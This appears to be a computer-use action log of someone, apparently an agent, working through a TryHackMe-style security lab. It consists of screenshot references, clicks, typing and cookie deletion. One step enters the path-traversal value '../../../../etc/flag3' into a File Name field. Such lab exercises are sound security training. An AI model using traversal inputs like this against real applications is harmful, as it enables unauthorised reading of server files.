
Fill the File Name field with ../../../../etc/flag3 from its earlier entries.
scroll(557, 477, "down", 1)
left_click(564, 492)
type(".//")

key("BackSpace")
key("BackSpace")
left_click(479, 422)

Delete all cookies, including THM, stored for the lab host in the Storage panel.
left_click(619, 610)

left_click(800, 610)
left_click(930, 610)
left_click(1054, 609)

right_click(465, 722)
left_click(587, 854)
